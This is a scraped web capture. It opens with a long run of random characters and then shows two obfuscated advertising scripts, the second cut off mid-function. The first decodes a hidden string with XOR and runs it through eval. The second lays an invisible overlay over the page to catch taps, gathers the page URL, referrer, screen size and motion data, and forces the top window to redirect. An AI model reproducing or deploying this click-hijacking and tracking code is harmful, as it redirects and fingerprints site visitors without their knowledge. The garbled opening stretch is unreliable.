%K-kfrutXxruk{r&}Krqi@IU70uWtAErL_rqkyxwJu6x(Vw|hzux6r~B(IrrWYU99R9dhnWO5pqD9uJfdD00~(]DzY&n~(o_fSrK~FIn/:I:/:r:]R0Iy(wTOO7%hO/xUOk-x_fSkSNS+_D^UNAxU+nSzhqSION^62h^dOK^dL)kd:6x)N::dJJ^CLsSI2^d)r~k6:Ax6F}Sx~+Oz^uS~BT;rFS6k}iW1|sz(r&OVned;s;fKd:W@d^NNiD-I}QIk@2^7|Tdu})VqJEfAQKri~2rkpVpIA+^YKzqoX1YxYQW+2rrr{o+R&)SA2w672Cxio5rUqDrRyUr~R@A~eF6wJo6EhTV&uqdpo~EuhhO&_;EYS;~zLui]ED:-65zJE+fh5^E{zRO)k(:hO4x:to:-Jf-wIFrk+Bri6t^)z9:U2hx:rD]:CY^62u^CyLOd2SdC59^CDt:CFNSkO(&/rExz^1SJJ+~IJ+IpJ]%Wr}Kow@rWNUV:;TkqyK0EdTTBh65i(_zUxCJ+E@hT2YzBC|R9UA/dh%C4E@-4UY(CqxhIqDR~2Xt-xAQD5n~p229du2Bz67xJ6UX--(2Vq~^DrN4IrIzD)kRTuW&B|sKd)rE5L+CI|r@ruu9pIJoIOWdh:9k+B-|}qpqK|uFAI5YOw5_T6QVK(eKI:i9UL:Jh:1IzkKddxhXKOS7z:6+:^W6nrIRprJkU^{YO^I6u:4x::{z:EzXJ:0p|5w:zO01tEz2JOD&u^{LK^(5:hdh@^iuzF)J4W{Xr-tfwW4]SI^|1&{xIEV^O)fAuNS6}9EV2/o@x{woKKIQpd^4V+|QINCK~Yhr9}z)2kUA~V-{^i+&{%OpSKkDx_-2Jhpr:S9BeEr9}0-WF:rAkE9_Bo+V)I|SzSzrV_}i/St]k;rO7zsoCO+IFq9)uozxJrz9LD+7oorSAT5WUU2EtDUpr-I+xdRxCi::skJnuKJ_kddDoYnLO^)_Ki1iCzUJ961|E^5i/T5~;_1DWWVW%YRx~d)VVkd@BSkz/zdz-x-xAOET+]2+C6n(4Wp4)kqF2L&|7;hnCiOW]D|):@p2s6IuOA&~upd)e}^~]x){(otpWB~{xSr-1(JKx6o6YEzYiiKf]B0Irppw6{BKW{ruyIu&0y)2(r7%i/DEp^~dOy|r{uEx&w9+-//^zuE:~huAOJBL+iwrxx{OuSsOe}(:t^OOzW^x]wVfU]Bd1wkE{yn_6^u^4u)k1e0D+W7x-SUwEXF^Le(x4+2:6Sn^UF7_6tU:{|1Ldid_0Rk:C&N4]:oEw4zOz~w5k}/_4_/^L96YF@_Le4Qy-osLtRzSrWAzt:J~&(q]zoId_oKW(2^xKo_I|:T(X0D-s}I&W7zhSoTyY6%xku_kB/XxsCW6xAA]rVLwwq1LwzLu0top]rNurAN9+{Tzw9tDw{Ern]F&x/2UpK0Xx5wDz/:dBLE4x{7-:q9:Tpw(z+S_h)Vww1TY1wQXwe6DIN/X/wTLdXEi{X~LI5Ak(-noI:{qLRu_D4+EJRENtRfULR|C:kC~K^SX)Rfr5XI~~exed4yXK|k+yO6W:JEWdRik:XI9o-pTV7L&~JwNwe~/0&stRk%XWhCUUe/ri|S:VEQOUJL/]fBdrUNdAxFzurFO+]r_rE6E-Dr+ppp;R6]Nnqi:ok&fWLw(pEC&Ir;p]0O/Ip2DTp2D6rrhrw{L9:xqDk~tI|V0Ir&~+x/KVTpUd0s+J_2+n&E/}z__rT/KD72_nToN9}zFD}+}:TI5hDKUz4USn4eYDL44)u5R)Fd2I::yD^|41OdOD}7np:/%r:{S)rq7(kq5(xf1{4AK(ENB5/Dn-4-1e]NfTef7Nk:}J|zs;BzStU^6JytdUqx+@q|&(ORnsQr{@IBo0-~W2(+;xrr|e(I-x(wXiE|S1{x)~f(XoIRrQB-oWWwQ2WpudN:%t;ur97rI-XIS^-&k)(I|TAWSX%W+yok&%@h%fWWTYBuqz0ryEON_{CIIQONNx0UTBpyYfyr+z(]{2Bz@_qy_V@FRF{+(oer5rLRJyC~J;5VWkE)e:tzty9rqSs]V4iFVk6)LhYF}wCtT66dep&uw;%1RJ5f1Ds)Iyrdz|V(dQ:~uEY^5-eE;KLFhUpq5%e|_t9B;z+BNLQs^Kqhwty|F@YI)iun7%:IJI{IQroNh&iX{^x}r^d-;BR19WhA0IWxxySeDeuDDwky@XrrxAI@rE-fdkh4wu2Vrw_J(zN2rkqUEzNKou)du:_(&)}{6)TB5(:drEiCr;&&wC:TL;_1CS4K0zE}JUqKwBtDF:|-sfAJoIC^^UosT)Nh2]%Sr+D-LwkDxFs^XYn0sAAU4YK4@LsN4N1/s^{F@]oT4Nq52yrVk}%psVitiy}AO}7V}OtT2p:Bu_VB-iw}xfkCA~U%w7xo5;&5r]df^EEOwS/_w7iYr@&~O/ssp^xCr%LSTqxrEw{rxAr6kA+FKXtVpE01B+B%(Xs-&6oprEqerwIerw0Yre&]u:fOoI~fottzV~rA9/}]--_0nY+zzn_4O1Ek)Y^;zQriiD5;eLxBzD:S+DXi)rOdpR^p4I:C@r_4511V+Y:oLJ}Sd1npw~:}X(n2x_}_)_wDArsKTKK1XU40kzrDTp:DwR+]/5nsT&(xDSKx)wCFf^Jd5uw17+o/Ypuw5YxIF7Eu^W9|pRehYDtoFy1D]R9Ip{ExwDq]YnpJz1I9qy9q:@4nIpK%zDuI57x&:Y-q&I5kWDFdyr}I&RI0Q;1uN@xSUxnBB(sJSJ}(L;nJsp^y%yL%rfRdXz:F}Y7TO:w^;;^kt%QkeY_%N%4Y;_s_}%1_qY7@^Q12k;FtUJs%(LEw@IR_^fsX7pVLAuk1t4/}:FnN(Jo}]EYr{S7D{W|Dq(0rdQ7p{X)DWF&/(hSy)s(ef(yrAs1DBQpuWEWn}//xKEyk-79_O+rIe0Y;zD4LwJO~K~Iy]nu;q&w_drtDouBrWuLuuA0ef+sp1zC(Fy|:EB+F@JW;At)(i{^npRi/_BOzE%sDd@5/_ss1e~XpCB&ptA4::tSe~O9Joq(;0]pV5I;pAC129C9X}C|fdqY7BCqX&F|Iq)4%1A)/sEEDWC__LoQp{qE;19-{ss-uX+Nx+pkRfC:0D~~BDywqp2py(B4TQ7h9:_{7zfrrhA)-;Epoz]6WIop}nz6-yOC@@~)B-Ourye)U^i2UnFIKrD2/%WO@@CyrrApK::hBTdpD;4w0Rdp4QFVn%x-^+prdi7D(zw&]s]6u{7B6^79OIY0^sI6NwATU{h@oIhR~XphrD)oDTwoY72n;|CeiVwN-eXhEWq+|Bqeid]WYoospw]uVT44~L69why|y9u56urhDoti+RWyAL69oyDd^T4Sie]CTuw%hu+0^zuEx)L7U52z~/w7~(qzih0-nx]NpOLsNhno%d+^6%rF:qnO_6pE4-+RVL|:D@i~k(L+6e@xED)ytKz;YWIfUx~iJI^h~Vr-Ei)Y+^Vi_}S::0Dkxrk7B2A:Bz]+r0Yd95rOpzrX@}Ln]JtYz0kILpIiAh(iEW)RR//BS~;+xBdNB+S+kB_/W6)~&dpTKqw+onfkD)^k+CO()dNEEWL11BJ-dWhrodJB~_E_+Lp1syy(I7S&&uSTtB)SRe:@xdS(ntk^0(/)5+NTF6eU9XiFD9^ONIwEf0SqweJC~y%)iWq@_)E6KEXsFySQrwF0p6Eu9wY20}y^TS:E9WkA06uNISh~p6rDpV]}NwB7prIyhfh(dk66q%e@]BuE4Up_EO)rr4kso6Ydyx]|u{IWOExzBOiIRLRix9xWwN;yop9^@}V6re-C;6Uy;_BQq}OJ+0VV^SQteBdW:/hDnOo:EBJJV/EAYqIkDhFLr6AXuq92B2yhA2W(@~KxA}]/o6W@IS;z^s9B2-ypAySq-^D:yxfyQVB0s^f]9VY7EpUNBhIrinA&T+Iw9zk6xI@iSpeAB4hxIJ7AUt7r1yoiSh(O:D}x:fF7u]h&~Y@L-O5)IxhKd5U5Nh6WJ+A+^Fq)fi-xuSoKFhCO1@~EJ:BKDI5n1u92L)ISKKAL;I1T/UrUxtw&V2q)}S_{JuwU:+U^9ziS;qFF_uVAN+]94]pC}J5Q)wW2Wp-~yp9yQsBEs^E{t|||0Y}EA~~{h&xIVtD)t+B]WpLT::^SE:diWkVw:Wp+SFqK:h)2LtAuppD0rA6hOh{Yew9hVpr{k;_iF+6UyoyI:_F^]sCpI;U{&pUTe%e^r)q5sz@E-KD;h;1w5zXxA]eLX9Spn5;+:4VDQ++@Q)NF]A66frp@kd5tV9(hXqF^VYdKU9AdA)B|44OUqY@ex)EkiiB|1/1IBsC@|IX|_d}U4fi%4nTID70yAVW7pWSTp9NCit51RSy;oTxV-~Do:ptd-|ixd67R]AhhunKOOJphee2sT;9fi9uy^@{KLSTzffzO%Osw:WCT;n%q{Cd;uF+_n]~Q:D1;;0D;(6i5(qJrpqt}KyL04-/w7B@eC6ESt&yVs@}Ak+:X&&&@x{sBXB|-f|eeVQzOq0hK:+|CFed(o~|XW&LT~NK1X]11D_+K}FWskBe(yrp6I1x-;7/CfJiWp~rDrBho^4{%I9qhSxnB1D]]-NWIKAWpiEr7:DtkJh+KAt2xVYp4wWLio|yuC]xEXsONWCrV)]kB4;7@(nWsO]NS}Ci2YEAtRQxKoEI_9y0f4VXY(|n-Ih{IyixiW0p~e4iFFi&XC]nxsXf6@WiJ0h]NBSR+BFu-x9x~R_}J-y7nFCNNqpE54FUIWeO0B^YoE;Wrpk]-7}iIWw{NOx4uIo&]X4-kIiDruipprye;hpr4FrV60qqt2xJ0u70IoJ~wVW&YVIAKBChCu~WJps;S]E}~uuxd5R_A)4+4UuDA4F}OtrIe;yf1|-rFN{}6r|fW-ENf06EJ7VpqC_L/o}_%]9Etp@R;ErBoRiAiW:;(k{n|0R^_t)94k-VDW5ikIi)6Fdd~xxIN5BJSL}6h{IIJypx4CCCw7-Bt4VY~D]{YS%uoFYY%LSx&I/O9R|0(o)/~AW:X:CxEp-RhiSOIIS(oyr];CxxzwIrprrrpYI:Fzq6_rBEEW&uuE^~6DI-1JKELK~kxd]~CVOikJ4SUw~DhW0yFykS/9kWzxA~iqt619DnLRq:-C6)+~BFr)]LDQ+:iIIi}ezVI;@ut9f+FAokEoh9tB1A6]2yCzpXd{hBJhi7;AV:VFVU~y4:AdNzFi|+p@D9|W~t@zV1Bs-wWsI)TqxVL(dhKrIU7rJB7e/6h4YdY;]IhROEri5]Ty]hFwu6KyWyBFWwrJIpt}OE@~SpV6]IUdThJEr]zhh+:Lw{fBI6z{-T~5fU0:AOyCzd@Y:LIfz&%-puuUSiis]&k+o~pJV/:{(y)@^xu;Twutty5Au/dSF)whV}z0u6AOV-}x]TW&5w9Y)09:E(CVpA5Vk|:2i5k5)S&JB6eXw:+Q~Tws}-~Rp5e-@f49p2F%zS+RJLJ/sBTfn%KYLEuzpuwRo0pxhIF2%&+(RoE^FuX1hpBo-LhByt;A]E;++~%A@tECW56~&hxB%_ppRSyNSkz-|@yCWz:Bpt-deQ)r;}BLJN{JKA^^iIF&7+VFW;)UX/FND;)sCEWRo~YuJBWFiV:ySN+JY-N{iee9Yn49s:BKEn&dn~NTyn|C+0w{WiLWt}:1e~di+OVOpYK^RJd/s^@nrx5n_p{}12WB56}ySDQRxrC5Eozx9D^@xt1wezx7Utu~uyL)AEN]I]tO|9fSkxN1(UEU/1h;2VqQ1@]Y+SO%_Oh|y(WT2Ezr@f];}d5hVxEeXyh)ewFxY;+L0-X6-7L5iF60(QX+/Tq5fxs(rzA6}(;_soh{Jqd6Yd%4Ae]]qKLOd_SJf(ds;hK{qS^Df5Xw_WJq9n;12w-2JX{rkffeS2Ys55VDFuX/)Wu}uhdyu{}|Wr/;|24QSOIIxrtI_y/on:4J_T&r;4BB6++LyRowoW]BnBCEW/-6)Dths+]JeO}VAo0~OVrd~U~R6AACJs:BI9dinN}SfD%L:]@zEL&0R:]K%kJ4i^LAx4k(d@E~YUD{|:}s1LAxE1qo^4X2BT6%](nxJs)NdL+Cok{d~C)QO(+O692LKOD|&@&yRs%nNKs%XY|UT]]qup(1T]yVoONTC;&7qB2)yROB]Sty%eDx0Jrp0T5x|6yx-4FNp~(d7~|AC7Oz}Dwk-SrpQL%E)A@+ABWz+d}1K@o-|n@A^VOO%++%sXERf})V0W}W4XfkSouioXto+51x)&WkhF52An|dnS5XRC;Y/E@i1:6Y~Un/{YN@^@Vn7f2JDE+(RwCo/f}y^p%kwx)nJrD2s&X9~+{eYT]7~tAxwW^)UDKpF-+DIIRprEs9z%E]R9Rx]-u7Uu-trRUE%kX~&NfJ]zo/5-+@E)9yrUWsoofTDS9;%D;u_//Q@@KEY/4@R1YWR5&u{+B9R~h{L~yoS{|AB))O/JC/+;V]1Vh9unT-rwF/(WNJfJs)ruLS]YJIys(^yXKR]&xsyx]RrkfhyDL2rrBtr/wXyRNfu02iyRSY~W^nN_BT(Au;UWYC-WRz(t2^u%nkyxsEI6Qx-ui0r5)Fy%QF-kek(|;2]kTorTFz++tkNQCsuQA]B-fefDUfBnoRr%}L9/-2WiurDIuEkDrAfWh(W6dCA@iR^2i}TiU]B]UEp@t7&&7QsT70x^h^IWtAwox(7&h]%Sxe7DUfQBd;6]]r:Ikz)2|S~9xu0Iik7Vx)2px+WpIyzI7]]@NpBO(D@T]osWzOoSUDJSxOR]x__Vxt{2;-CIWiTo9o-ox]O2xY49|K)o9oBI6qWDrTtDr7S@fCKOIY%w9:p4xx}6-ir}VJ(hf@}ruJQB(uQ@(+DVBDrEVo&IN;TDdL+OdYyDtxD^-4~2YtA]w:D@&rtOxAS]E7R9x^4O~kRoC-6IYU@Cpe]I&CDWN40~p|{oxwVhAX|C9OCD9C(IuXy]w/B}Y0q9Yn/r/DAzOww0UOu5{I1C(RUXxr%~Ywr-pC^^OSxAW@xeB9V]qWS@{rCE~sTI+9Ti{rydEW:EDkfC-ru)IrzEIrr^D+keSuhi{wW4Er;wf^/}0pB2{x{z-E^wI+;AWAWR-h9(q}zJf~OWhsYLrqL}R4_/J9{huqeNzxf(xW0K~V;TJk:K}2h+V9t)kuNAzIRFkWw7xW1I-h9nr+xONw_pUR16JueCnueo(hnCQh1FRiu]{&:wEE{wRw{xp^u5oIB0(nr-hVKE-E6((Oz+(Wt_qphyowkiy+kV}IS1;rdWprEC@IU4~rp^;I6CLoORoDkArV{1TWosprDXy+e{AJ;tA^ktUXQh6uuD6Vuds~YyTn6BItS:%{rdN%UwC1YyOy]DhxuthSf)Lt~:itATS|fS@0hS+tzARrirCqpy:0EWA9-1;qV;e]pX~Tkt~Nk;19kuKQIk9erx/s+&Q~pu%LkuhUrO{}ID7FB+&fEkQC~IpV~010I-wq+1up-6W:+_kU;+2Srnq:yRkfWh2CpW/qSur7:75krwUsrw_(x-6yx-]oSEYuqI1KErt}xuTurs^+iiyYyrWJrxw:-sdkq@h(Uu]z-TJ~SCtQW+;K^EzCBq^S-oLUS0:zBQ4FAtF_^d^t-dWF^BRkNt6YY)}shTTB]5qt(7RFSQDVIq&JyW6xpy&1SV;|(s|_h0&CT-+/fi|^1BCOBV9K5&9^hDBwVpen+rV&%|zr|Sx-Nw|o6pUO/DJUnrN2A0]X|q;eSAxrr1

--- FILE ---
content_type: application/javascript
request_url: https://m.shoubanjiang.com/lokedpgdjs/x.js
body_size: 1478
content:
var _0x3e1f=['width','read2','cookie','write','test','substring','read3','length','_end','touches','_head=1;\x20expires=','read1','indexOf','atan2','touchend','getTime','toGMTString','pageX','addEventListener'];var _0xb5f1=function(_0x3e1f37,_0xb5f1ac){_0x3e1f37=_0x3e1f37-0x0;var _0x526de7=_0x3e1f[_0x3e1f37];return _0x526de7;};var mad=new Date();var m_ad=new Date(mad['getTime']()+0x3e8*0x3);function getCookie(_0x2ebe55){if(document[_0xb5f1('0x2')]['length']>0x0){c_start=document['cookie'][_0xb5f1('0xc')](_0x2ebe55+'=');if(c_start!=-0x1){c_start=c_start+_0x2ebe55['length']+0x1;c_end=document['cookie'][_0xb5f1('0xc')](';',c_start);if(c_end==-0x1)c_end=document[_0xb5f1('0x2')]['length'];return unescape(document['cookie'][_0xb5f1('0x5')](c_start,c_end));}}return'';}var gggname='fjkshg';function dc(_0x1bdf13){_0x1bdf13=unescape(_0x1bdf13);var _0x22df6f='';for(var _0x44e202=0x0;_0x44e202<_0x1bdf13[_0xb5f1('0x7')];_0x44e202++){_0x22df6f=_0x22df6f+String['fromCharCode'](_0x1bdf13['charCodeAt'](_0x44e202)^_0x44e202*0x2-0x8);}eval(_0x22df6f);}function wapdz(){var _0x203427,_0x1bd968;var _0x53cb51=0x0;function _0x341480(_0x342592,_0x58912b){return Math[_0xb5f1('0xd')](_0x58912b,_0x342592)*0xb4/Math['PI'];};function _0x5283ef(_0x506359,_0x3d6ccd,_0x25b1d0,_0x158237){var _0x301488=_0x25b1d0-_0x506359;var _0x2dde43=_0x158237-_0x3d6ccd;var _0x17cfe3=0x0;if(Math['abs'](_0x301488)<0xa&&Math['abs'](_0x2dde43)<0xa){return _0x17cfe3;}var _0x2235f8=_0x341480(_0x301488,_0x2dde43);if(_0x2235f8>=-0x87&&_0x2235f8<=-0x2d){_0x17cfe3=0x1;}else if(_0x2235f8>0x2d&&_0x2235f8<0x87){_0x17cfe3=0x2;}else if(_0x2235f8>=0x87&&_0x2235f8<=0xb4||_0x2235f8>=-0xb4&&_0x2235f8<-0x87){_0x17cfe3=0x3;}else if(_0x2235f8>=-0x2d&&_0x2235f8<=0x2d){_0x17cfe3=0x4;}return _0x17cfe3;}document[_0xb5f1('0x12')]('touchstart',function(_0x383e27){_0x203427=_0x383e27[_0xb5f1('0x9')][0x0][_0xb5f1('0x11')];_0x1bd968=_0x383e27[_0xb5f1('0x9')][0x0]['pageY'];},![]);document[_0xb5f1('0x12')](_0xb5f1('0xe'),function(_0x43708d){var _0x3a6638,_0x1d010f;_0x3a6638=_0x43708d['changedTouches'][0x0]['pageX'];_0x1d010f=_0x43708d['changedTouches'][0x0]['pageY'];var _0x62bb81=_0x5283ef(_0x203427,_0x1bd968,_0x3a6638,_0x1d010f);var _0x355644=0x1;var _0x2ca614=0x2;var _0x5de5e3=new Date();_0x5de5e3['setTime'](_0x5de5e3['getTime']()+_0x355644*_0x2ca614*0x3c*0x3c*0x3e8+0x3e8*0x3c*0x3c*0x8);switch(_0x62bb81){case 0x0:if(getCookie(gggname+_0xb5f1('0x8'))>0x3){document['cookie']=gggname+_0xb5f1('0xa')+_0x5de5e3[_0xb5f1('0x10')]();}break;case 0x1:if(getCookie(gggname+'_end')==null||getCookie(gggname+_0xb5f1('0x8'))==''){document['cookie']=gggname+'_end=1;\x20expires='+_0x5de5e3['toGMTString']();}else{if(m_ad<new Date()){m_ad=new Date(new Date()[_0xb5f1('0xf')]()+0x3e8*0x1);document[_0xb5f1('0x2')]=gggname+'_end='+(parseInt(getCookie(gggname+_0xb5f1('0x8')))+0x1)+';expires='+_0x5de5e3[_0xb5f1('0x10')]();}else{m_ad=new Date(new Date()['getTime']()+0x3e8*0x1);}}break;default:}},![]);}function mobile(){if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i[_0xb5f1('0x4')](navigator['userAgent'])){return!![];}else{return![];}}function gg_ad_out(_0x3c240f,_0x2f74be){if(getCookie(gggname+'_head')=='1'){if(mobile()){document[_0xb5f1('0x3')]('<script\x20src=\x22/lokedpgdjs/'+_0x3c240f+'xx'+_0x2f74be+'.js\x22></script>');}}else{wapdz();}}var screenW=window['screen'][_0xb5f1('0x0')];function read_adout(_0x9e5309){if(screenW==0x0){return;}if(_0x9e5309==_0xb5f1('0xb')){gg_ad_out(0x280,0x1);}else if(_0x9e5309==_0xb5f1('0x1')){gg_ad_out(0x280,0x2);}else if(_0x9e5309==_0xb5f1('0x6')){gg_ad_out(0x280,0x3);}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://29445wlslds4.firqacv.com:30009/a2fuotk3rc/445?x=mVoUe
body_size: 6767
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return 